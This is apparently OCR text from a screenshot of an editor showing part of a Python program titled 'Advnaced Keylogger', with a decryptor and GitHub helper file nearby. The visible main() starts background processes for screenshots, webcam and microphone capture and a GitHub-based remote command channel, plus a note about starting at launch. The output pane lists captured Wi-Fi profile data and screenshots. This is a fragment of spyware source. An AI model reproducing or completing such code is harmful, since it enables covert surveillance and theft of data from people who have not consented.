 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
180 def commandeAdmin(command="STOP"):
189 write_github_file("command.txt", "ACTIVE")
190
191
192 ############################ structure de Main ###########################################
193 def main():
194 ######################## répétition des taches en arrière plan ###################################
195 p1 = multiprocessing.Process(target=commandeAdmin)
196 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
197 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
198 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
199 p1.start()
200 info(file_path)
201 p2.start()
202 time.sleep(12)
203 p3.start()
204 time.sleep(12)
205 p4.start()
206 p1.join()
207 p2.join()
208 p3.join()
209 p4.join()
210
211
212
213 # Démarrer au lancment
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Logs/Wi-Fi-Zozo L'artichaut .xml
Screen/screenshot0.png
Screen/screenshot1.png
Screen/screenshot2.png
Screen/screenshot3.png
Screen/screenshot4.png
Screen/screenshot5.png
Screen/screenshot6.png
Screen/screenshot7.png
Screen/screenshot8.png
Screen/screenshot9.png
powershell
Python
0 0
Ln 193, Col 12 Spaces: 4 UTF-8 LF {} Python 3.13.7